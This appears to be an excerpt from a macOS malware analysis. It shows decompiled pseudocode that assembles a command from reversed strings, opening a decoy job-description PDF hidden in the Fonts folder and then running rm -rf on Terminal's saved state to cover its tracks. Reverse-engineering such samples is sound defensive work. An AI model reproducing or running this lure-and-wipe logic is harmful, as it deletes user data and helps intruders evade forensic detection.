 strcpy(cmd, "open '");
strcat(cmd, file_path);
v7 = strlen(cmd);
*(_QWORD *)&cmd[v7] = ' mr && \''; // open 'Users/<username>/Library/Fonts/BitazuCapital_JobDescription.pdf'
// && rm -rf '/Users/<username>/Library/Saved Application State/com.apple.Terminal.savedState'
*(__int64 *)((char *)&v13 + v7) = 'sU/\' fr-';
*(__int64 *)((char *)&v13 + v7 + 5) = '/sresU/';
strcat(cmd, g_szUserName);
v8 = strlen(cmd);
*(_QWORD *)&cmd[v8] = 'yrarbiL/';
*(__int64 *)((char *)&v13 + v8) = 'A devaS/';
*(__int64 *)((char *)&v14 + v8) = 'itacilpp';
*(__int64 *)((char *)&v15 + v8) = 'etatS no';
*(__int64 *)((char *)&v16 + v8) = 'ppa.moc/';
*(__int64 *)((char *)&v17 + v8) = 'imreT.el';
*(__int64 *)((char *)&v18 + v8) = 'evas.lan';
*(__int64 *)((char *)&v19 + v8) = '\'etatSd';
v10 = Shell(cmd, 0LL, v9);
thExec(cmd, v10);